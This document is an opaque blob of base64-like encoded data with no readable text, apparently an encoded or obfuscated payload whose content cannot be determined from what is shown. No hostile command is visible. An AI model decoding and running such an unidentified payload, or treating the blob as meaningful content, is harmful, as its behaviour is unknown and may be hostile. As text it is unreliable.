qjnuqXnurrnu6vnu6Xnu7fnuobnu7HnuoXnupfnu6vnur/nurjnurXnuqDnuqnnu6vnupHnu7fnuobnupfnu6vnurjnuqnnurTnurjnuo3nuqDnuqXnuqvnuqLnu6vnupHnu7Hnu6vnuqDnuqnnuqrnurjnu6vnu7fnuq7nurvnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nu7rnu6Tnuq3nu7vnu6Xnurfnurjnur7nurXnurfnuqXnuqrnu6Tnuq3nu7vnu6Xnuq3nu7vnupfnu6vnur7nuqnnuqHnuqPnurrnuqnnu6vnupHnu6Tnu6Xnu7fnurHnuq/nuq3nurjnuq/nuqTnu6Tnuq3nu7Tnu6Xnurfnuq/nuqPnuqLnur/nuqPnuqDnuqnnupfnu6vnuqDnuqPnuqvnu6vnupHnu6Tnuq3nu7Tnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nu7Xnu6Tnu6Xnurfnurrnuq3nur7nu6znuq3nuq3nu7HnuoXnupfnu6vnuq/nuqTnuqXnuqDnuqjnur7nuqnnuqLnu6vnupHnu7fnurvnuqTnuqXnuqDnuqnnu6Tnuq3nuq3nupfnu7znurTnu7znupHnu6XnurfnuoXnupfnu6vnur7nuqnnuqHnuqPnurrnuqnnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq3nuq3nupfnu7znurTnu7znupHnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuq7nu6Tnu6Xnurfnurrnuq3nur7nu6znuq3nuq/nu7HnuoHnuq3nurjnuqTnupfnu6vnur7nuqPnurnnuqLnuqjnu6vnupHnu6TnuoHnuq3nurjnuqTnupfnu6vnur7nuq3nuqLnuqjnuqPnuqHnu6vnupHnu6Tnu6Xnu6bnu7znurTnu77nu7znuq7nuqjnuqnnu7vnu7/nu7rnu7jnu7znu7znu7znu6Xnupfnu6vnurjnuqPnup/nurjnur7nuqXnuqLnuqvnu6vnupHnu6Tnu7znurTnu77nu7jnu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znuq3nuq/[base64]/nurXnuqLnuq/nu6znuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuqnnu6TnuoLnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znuqLnuqnnurvnu6znupznur7nuqPnuqHnuqXnur/nuqnnu6Tnu6Tnuq3nuqvnu6Dnuq3nuqTnu6Xnu7Hnu7Lnurfnurjnur7nurXnurfnurrnuq3nur7nu6znuq3nuqXnu7HnuqLnuqnnurvnu6znupTnuoHnuoDnuoTnurjnurjnurznup7nuqnnur3nurnnuqnnur/nurjnu6Tnu6Xnu7fnuq3nuqXnupfnu6vnuqPnurznuqnnuqLnu6vnupHnu6Tnu6vnuovnuonnupjnu6vnu6DnuoLnu6Dnu63nu63nupfnupHnu6Xnu7fnuq3nuqXnupfnu6vnur/nuqnnuqLnuqjnu6vnupHnu6Tnu6Xnu7fnuq3nuqXnupfnuqvnu6Tnu6vum6Lum6Pum7/um6jum6zum6num7Tum77um7num6zum7num6jum67um6Xum6zum6Pum6rum6jnu6vnu6Dnuqnnu6Tnu7znurTnu7nnu7/nuqrnu6Xnu6XnupHnu7HnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nuqXnupfnu6vnur7nuqnnuq3nuqjnurXnup/nurjnuq3nurjnuqnnu6vnupHnu63nu7Hnu7Hnu7znurTnu7jnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuq3nuqjnu7Hnuq3nuqXnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu7Hnu7Hnu7Hnu7znurTnuq/nu7Tnu7fnuq3nuqvnu6Tnuq3nuqjnu6Xnu7fnurHnu7fnurHnuq/nuq3nurjnuq/nuqTnu6Tnuq3nuqbnu6Xnurfnuq3nuqTnu6Tnu6Xnu7fnurHnurHnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuqfnu6Tnu6XnurfnuqXnuqrnu6TnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnu6rnu6rnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vuq5buq4Puq5Tuq4vuq4/uq5Xuq5Xuq4/uq4nuq4jnu6vnu6Dnuqnnu6Tnu7znurTnu7Xnu73nu7rnu6Xnu6XnupHnu6XnurfnuqXnuqrnu6TnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vuq5buq4Puq5Tuq4vuq4/uq5Xuq5Xuq4/[base64]/[base64]/57q457q+57qt57q457ql57qj57qi57q/[base64]/57qp57q357q657qt57q+57us57qt57q857ux57qt57qg57ux57ux57ux57qr57uk57ur1JbUl9SU1JPUh9Se1Ibnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nuq/nu77nu6Xnu6Xnu7fnuq3nurvnu6Tnuq3nurznu6Xnu7fnurHnurHnu6Xnu7fnuq7nuqDnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nur3nu6Tnuq3nur7nu6XnurfnuqXnuqrnu6TnuoPnu7Lnu7znurTnu7znu6Xnurfnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuoPnu7Hnu7znurTnu73nu7fnuq/nuqPnuqLnur/nurjnu6znuq3nur/nu7Hnurfnu6vnurnnur/nuqnnur7nuprnuqXnur/nuqXnuq7nuqDnuqnnuoPnuqLnuqDnurXnu6vnu7bnu63nu63nupfnupHnurHnu7fnuq3nur/nupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu7HnurTnu6Tnur7nu6Xnu7fnuq3nur7nupfnuqvnu6Tnu6vumb7umbvumb3umabumYPuma/umaDuma/umanumavumbznu6vnu6Dnuqnnu6Tnu7znurTnu7jnuq7nuqnnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnurznurjnuqXnuqPnuqLnu6vnupHnu6Tnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnuq3nurjnu6XnurfnuqXnuqrnu6Tnu63nuq3nurjnurDnurDnu63nuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnurDnurDnu63nuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnurDnurDnur/nu6TnuqLnuqnnurvnu6znupnnuqXnuqLnurjnu7Tnuo3nur7nur7nuq3nurXnu6Tnuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu6Xnu6Dnuq3nur/nupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu6Xnu6Xnurfnuq3nur7nupfnuqvnu6Tnu6vumb7umbvumb3umabumYPuma/umaDuma/umanumavumbznu6vnu6Dnuqnnu6Tnu7znurTnu7jnuq7nuqnnu6Xnu6XnupHnupfnuqvnu6Tnu6vvj4Lvj4Tvj5Pvj4Lvj5Lvj4Pvj5jvj5Pvj5Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7znu7znu7/nu6Xnu6XnupHnu6Tnuq3nur/nu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnuq3nurjnu6Xnurfnuq/nuqPnuqLnur/nurjnu6znuq3nurrnu7Hnuobnup/nuoPnuoLnupfnuqvnu6Tnu6vvjoXvjoLvjoTvjp/vjpjvjpHvjp/vjpDvjo/nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7znu7jnu7rnu6Xnu6XnupHnu6Tnuq3nurjnupfnu6vnurjnuqPnuobnup/nuoPnuoLnu6vnupHnu6Tnu6Xnu6Xnu7fnuq3nurbnu6Tnuq3nurrnu6Xnu7fnurHnu6DnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnuq3nurjnupfnu6vnurnnuqLnur/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6vnupHnu6Tnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nur7nupfnu6vnurnnuqLnur7nuqnnuqvnuqXnur/nurjnuqnnur7nu6vnupHnu6Tnu6Xnu7fnuq3nu7nnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnurHnu6DnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nurvnu6Tnuq3nurTnu6Xnurfnuq3nu7rnu6TnuoXnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnu63nupfnupHnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupXnuo7nuofnuqbnu73nuqvnuoTnu7rnuqHnuovnupXnuq7nuqvnu7/nurTnuqTnuo3nurznuqfnuojnu6vnu6Dnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Xnu7fnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnuqXnuqrnu6Tnuq3nurTnu6rnu6rnupnnu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupnnu6Xnu7fnurHnuqXnuqrnu6Tnupjnu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupjnu6Xnu7fnurHnurHnurrnuq3nur7nu6znuq3nurXnu7Hnu7znurTnu7znu7fnuq3nur/nurXnuqLnuq/nu6znuqrnurnnuqLnuq/[base64]/ulL3ulLrulbbulLrulLHulLznu6vnu6Dnuqnnu6Tnu7znurTnu73nuqnnuq/nu6Xnu6Xnu6fnu6vnu6Pnu6vnu6fnuqvnu6Tnu6vvn5/[base64]/Ho8ehx7THqcevx67nu6vnu6Dnuqnnu6Tnu7znurTnu73nuqnnu7/nu7jnu6Xnu6XnupHnupfnu6vnuqTnur7nuqnnuqrnu6vnupHnu6Xnu6fnu6vnu6rnuqDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu7Hnu6vnu6fnuqnnuqLnuq/nuqPnuqjnuqnnupnnup7nuoXnuo/nuqPnuqHnurznuqPnuqLnuqnnuqLnurjnu6Tnuonnu6Tnu6Xnu6Xnu6fnu6vnu6rnuq/nuqPnurnnuqLnurjnup/nuqnnuqLnuqjnu7Hnu6vnu6fnuqnnuqLnuq/nuqPnuqjnuqnnupnnup7nuoXnuo/nuqPnuqHnurznuqPnuqLnuqnnuqLnurjnu6Tnuq3nurXnu6Xnu7fnuqXnuqrnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnu6vnurnnur/nuqnnur7nuo3nuqvnuqnnuqLnurjnuojnuq3nurjnuq3nu6vnupHnu6XnurfnuqDnuqnnurjnu6znuq3nuojnu7Hnuq3nurvnuq3nuqXnurjnu6znuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnu6vnurnnur/nuqnnur7nuo3nuqvnuqnnuqLnurjnuojnuq3nurjnuq3nu6vnupHnupfnu6vnuqvnuqnnurjnuoTnuqXnuqvnuqTnuonnuqLnurjnur7nuqPnurznurXnuprnuq3nuqDnurnnuqnnur/nu6vnupHnu6Tnupfnu6vnuq3nur7nuq/nuqTnuqXnurjnuqnnuq/nurjnurnnur7nuqnnu6vnu6Dnu6vnuq7nuqXnurjnuqLnuqnnur/nur/nu6vnu6Dnu6vnuq7nur7nuq3nuqLnuqjnur/nu6vnu6Dnu6vnuqHnuqPnuq7nuqXnuqDnuqnnu6vnu6Dnu6vnuqHnuqPnuqjnuqnnuqDnu6vnu6Dnu6vnurznuqDnuq3nurjnuqrnuqPnur7nuqHnu6vnu6Dnu6vnurznuqDnuq3nurjnuqrnuqPnur7nuqHnuprnuqnnur7nur/nuqXnuqPnuqLnu6vnu6Dnu6vnurnnuq3nuornurnnuqDnuqDnuprnuqnnur7nur/nuqXnuqPnuqLnu6vnu6Dnu6vnuqrnurnnuqDnuqDnuprnuqnnur7nur/nuqXnuqPnuqLnuoDnuqXnur/nurjnu6vnu6Dnu6vnurvnuqPnurvnu7rnu7jnu6vnupHnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6Tnuq3nuojnu7Hnu7Lnurfnur7nuqnnurjnurnnur7nuqLnu6znuq3nuojnu7fnurHnu6Xnu7fnuq3nuo/nu6fnu7Hnu6vnu6rnurnnuq3nu7Hnu6vnu6fnuobnup/nuoPnuoLnupfnu6vnur/nurjnur7nuqXnuqLnuqvnuqXnuqrnurXnu6vnupHnu6Tnuq3nuojnu6Xnu7fnurHnurrnuq3nur7nu6znuq3nuornu7HnuqLnuqnnurvnu6znupTnuoHnuoDnuoTnurjnurjnurznup7nuqnnur3nurnnuqnnur/nurjnu6Tnu6Xnu7fnuq3nuornupfnu6vnuqPnurznuqnnuqLnu6vnupHnu6Tnu6vnupznuoPnup/nupjnu6vnu6DnuoLnu6Dnu63nu63nupfnupHnu6Xnu7fnuq3nuornupfnu6vnur/nuqnnurjnup7nuqnnur3nurnnuqnnur/nurjnuoTnuqnnuq3nuqjnuqnnur7nu6vnupHnu6Tnuqvnu6Tnu6vIusiWyJfIjcicyJfIjcmUyK3IgMiJyJznu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znuq/nuq7nu6Xnu6Xnu6Dnu6vnuq3nurznurznuqDnuqXnuq/nuq3nurjnuqXnuqPnuqLnu6PnurTnu6Hnurvnurvnurvnu6HnuqrnuqPnur7nuqHnu6Hnurnnur7nuqDnuqnnuqLnuq/nuqPnuqjnuqnnuqjnu6vnu6Xnu7fnuq3nuornupfnu6vnurjnuqXnuqHnuqnnuqPnurnnurjnu6vnupHnu7Hnu7znurTnu73nu7/nu7Tnu7Tnu7fnuq3nuornupfnu6vnur/nuqnnuqLnuqjnu6vnupHnu6Tnuq3nuo/nu6Xnu7fnuq3nuornupfnuqvnu6Tnu6vum6Lum6Pum7/um6jum6zum6num7Tum77um7num6zum7num6jum67um6Xum6zum6Pum6rum6jnu6vnu6Dnuqnnu6Tnu7znurTnu7nnu7/nuqrnu6Xnu6XnupHnu7HnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nuornupfnu6vnur7nuqnnuq3nuqjnurXnup/nurjnuq3nurjnuqnnu6vnupHnu63nu7Hnu7Hnu7znurTnu7jnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuqXnuqrnu6Tnuq3nuornupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu63nu7Hnu7Hnu7znurTnuq/nu7Tnu6XnurfnuqXnuqrnu6Tnuq3nurXnu7Dnu7znurTnu7rnu6Xnuq3nurbnu6Tnuq3nuo3nu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnurrnuq3nur7nu6znuq3nuovnu7Hnuobnup/nuoPnuoLnupfnu6vnurznuq3nur7nur/nuqnnu6vnupHnu6Tnuq3nuornupfnu6vnur7nuqnnur/nurznuqPnuqLnur/nuqnnupjnuqnnurTnurjnu6vnupHnu6Xnu7fnuqXnuqrnu6Tnuq3nuovnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu7Hnu7Hnu7Hnu6vnuqPnuqfnu6vnu6Xnurfnuq3nuobnu6Tnuq3nuo3nu6Xnu7fnuqXnuqrnu6Tnuq3nuovnupfnu6vnur7nuqnnur/nurnnuqDnurjnu6vnupHnu7Hnu7Hnu7Hnu6vnuq/nur7nuqnnuq3nurjnuqnnu6vnu6rnu6rnup7nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup7nu6Xnu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq3nuovnupfnu6vnur7nuqnnur/nurnnuqDnurjnu6vnupHnu7Hnu7Hnu7Hnuqvnu6Tnu6vWpdag1rTWsdak1rXnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7rnu7jnu6Xnu6Xnu6rnu6rnup/nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup/nu6Xnu7fnurHnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq3nuovnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/[base64]/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nurXnu7Dnu7znurTnu7rnu6Xnuq3nurbnu6Tnuq3nuo3nu6Xnu7fnurHnu7fnurHnuqnnuqDnur/nuqnnurfnuqXnuqrnu6Tnup/nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup/nu6Xnu7fnurHnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoTnu6Tnuq3nuoXnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Xnu7Hnu7Hnuq3nuoXnu6rnu6rnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7nnuqrnurbnuo/nurjnurbnuqLnuqTnupXnuonnuprnup/nuqrnup7nuqjnurrnupznupTnuqTnur3nu6vnu6Xnu7Hnu7Hnu6vnuqPnuqfnu6vnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuobnu6Tnuq3nuofnu6Xnurfnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnuq3nuofnu7Pnuq3nuofnu7bnu6vnu6vnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7nnuqrnurbnuo/nurjnurbnuqLnuqTnupXnuonnuprnup/nuqrnup7nuqjnurrnupznupTnuqTnur3nu6vnu6Dnu6vnuqPnuqfnu6vnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoDnu6Tnu6XnurfnuqXnuqrnu6Tnu63nuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6XnurDnurDnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Xnu7Hnu7Hnu7Hnu6vnuqrnuq3nuqDnur/nuqnnu6vnu6Xnurfnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnu63nu63nupfnupHnu6Xnu7fnurHnuq3nu7rnu6TnuoXnu6Xnu7fnuq3nuqfnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoHnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoLnu6Tnu6XnurfnupTnu7Hnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu7fnuq3nu7rnu6TnuoXnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoPnu6Tnu6Xnurfnuq3nuqfnu6Tnu7znurTnu73nu6Xnu7fnurHnuqrnurnnuqLnuq/[base64]/nuqfnuq7nuqnnur7nur7nurXnurDnuq7nuqDnuq3nurbnuqnnur7nurDnuq/nuqPnuqHnurznuq3nuqDnurDnuqnnuqDnuq3nuqXnuqLnuqnnurDnuqrnuqnnuqLnuqLnuqnnuq/nurDnuqTnuqXnurznurjnuqPnurznurDnuqXnuqnnuqHnuqPnuq7nuqXnuqDnuqnnurDnuqXnurznu6TnuqTnuqPnuqLnuqnnurDnuqPnuqjnu6XnurDnuqXnurznuq3nuqjnurDnuqXnur7nuqXnur/nurDnuqfnuqXnuqLnuqjnuqDnuqnnurDnuo3nuqLnuqjnur7nuqPnuqXnuqjnurDnup/[base64]/nu6Xnu7PnurDnurznuqTnuqPnuqLnuqnnurDnurznu6TnuqXnurTnuqXnurDnur7nuqnnu6Xnu6PnurDnurznuqDnurnnuq/nuqfnuqnnur7nurDnurznuqPnuq/nuqfnuqnnurjnurDnurznur/nurznurDnur/nuqnnur7nuqXnuqnnur/nu6Tnu7jnurDnu7rnu6Xnu7znurDnur/nurXnuqHnuq7nuqXnuq3nuqLnurDnurjnur7nuqnnuqPnurDnurnnurznu6Lnu6Tnuq7nur7nuqPnurvnur/nuqnnur7nurDnuqDnuqXnuqLnuqfnu6XnurDnurrnuqPnuqjnuq3nu6vnu6fnu6vnuqrnuqPnuqLnuqnnurDnurvnuq3nurznurDnurvnuqXnuqLnuqjnuqPnurvnur/nupDnurTnu77nu7znu6Tnuq/nuqnnurDnurznuqTnuqPnuqLnuqnnu6XnurDnurTnuqjnuq3nurDnurTnuqXnuqXnuqLnuqPnu6vnu6Dnu6vnuqXnu6vnu6Xnupfnu6vnurjnuqnnur/nurjnu6vnupHnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/nu6Xnu6XnupHnu6XnurDnurDnuqLnuqnnurvnu6znup7nuqnnuqvnuonnurTnurznu6Tnu6vnu73nu77nu7znu7vnurDnu7rnu7/nu73nu7znurDnu7rnu7nnu7Xnu7znurDnu7/nuqvnur/nuqPnurDnu7jnurjnuqTnurznurDnu7nnu7znupfnu73nu6Hnu7rnupHnuqXnurDnu7vnu7vnu7znur/nurDnu7Tnu7znu77nur/nurDnuq3nupDnurTnu77nu7znurvnuq3nurDnuq3nuq7nuq3nuq/nurDnuq3nuq/nu6Tnuqnnur7nurDnuqPnuqPnurDnur/nu6Hnu6XnurDnuq3nuqXnu6TnuqfnuqPnurDnur7nuqLnu6XnurDnuq3nuqDnu6Tnuq3nurrnurDnuq/nuq3nurDnuq/nuqPnu6XnurDnuq3nuqHnuqPnuqXnurDnuq3nuqLnu6TnuqnnurTnurDnuqLnurXnurDnurXnurvnu6XnurDnuq3nurznurjnurnnurDnuq3nur7nu6Tnuq/nuqTnurDnuqvnuqPnu6XnurDnuq3nur/nu6TnurjnuqnnurDnurnnur/nu6XnurDnuq3nurjnurjnurvnurDnuq3nurnnu6TnuqjnuqXnurDnu6HnuqHnurDnur7nupDnurTnu77nu7znurDnur/nupDnurTnu77nu7znu6XnurDnuq3nurrnuq3nuqLnurDnuq7nuqnnu6Tnuq/nuqfnurDnuqDnuqDnurDnuqLnur3nu6XnurDnuq7nuqXnu6TnuqDnuq7nurDnur7nuqjnu6XnurDnuq7nuqDnu6Tnuq3nuq/nurDnuq3nurbnu6XnurDnuq7nur7nu6TnuqnnurDnurrnu6XnurvnurDnuq7nurnnuqHnuq7nurDnuq7nurvnu6Hnu6TnuqLnurDnurnnu6XnurDnuq/nu7nnu7nnu6PnurDnuq/nuq3nurznuqXnurDnuq/nuq/nurvnuq3nurDnuq/nuqjnuqHnu6HnurDnuq/nuqnnuqDnuqDnurDnuq/nuqTnurjnuqHnurDnuq/nuqDnuqjnuq/nurDnuq/nuqHnuqjnu6HnurDnuq/nuqPnu6TnuqHnurznurDnuqLnuqjnu6XnurDnuq/nur7nuq3nurvnurDnuqjnuq3nu6TnuqXnurjn